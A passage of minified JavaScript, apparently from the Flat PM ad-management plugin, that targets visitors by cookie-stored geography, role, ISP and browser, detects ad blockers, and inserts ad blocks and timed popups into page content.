e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var 